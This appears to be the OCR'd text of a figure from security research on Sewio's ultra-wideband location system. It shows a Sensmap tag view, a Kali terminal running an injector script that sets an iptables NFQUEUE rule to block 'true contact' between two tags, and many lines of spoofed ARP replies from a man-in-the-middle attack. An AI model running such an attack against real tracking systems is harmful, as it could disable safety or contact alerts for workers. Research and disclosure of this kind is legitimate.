 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
D0-13
FB-15
9F-14
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_block_true_contact.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Preventing true contact between 0x2204612F3A84 and 0x22045FFD8CDE
[+] ATTACK DONE!
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1
c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 1c:69:7a:a2:fa:ec
68:27:19:8f:78:91
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 68:27:19:8f:78:91
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 68:27:19:8f:78:91
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb